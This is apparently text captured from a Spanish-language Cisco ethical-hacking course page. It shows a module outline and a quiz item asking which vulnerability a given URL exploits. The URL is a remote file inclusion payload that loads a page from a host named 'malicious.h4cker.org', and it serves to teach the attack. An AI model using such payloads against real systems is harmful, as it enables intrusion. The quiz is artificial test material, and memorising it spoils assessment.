 Learn To Protect Networks With Cyber
Habilidades de Cisco para Todos
skillsforall.com/es/launch?id=80c156bc-84a4-47c9-a233-5eafe7bdde82&tab=curriculum&view=eb096464-b860-50cf-9372-4...
VPN
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
Networking
CISCO Academy
Hacker Ético
Esquema de Curso
Recurso
Buscar esquina del curso
6.10. Explotación de Configuraciones de
Seguridad
4 / 4
6.11. Explotación de Vulnerabilidades de Inclusión
de Archivos
3 / 3
6.12. Explotación de Prácticas de Código
Inseguro
13 / 13
6.13. Resumen
3 / 3
6.13.1 ¿Qué Aprendí en este Módulo?
6.13.2 Preguntas de Reflexión
6.13.3 Quiz - Realización de Técnicas de Post-
Explotación
Módulo 7: Seguridad en la Nube, Móvil e IoT
Módulo 8: Realización de Técnicas de Post-
Explotación
http://192.168.47.8:76/files/fi/?page=http://malicious.h4cker.org/cookie.html
¿Qué tipo de vulnerabilidad intentó explotar el atacante?
salto de directorio
manipulación de cookies
inclusión de archivos locales
remote file inclusion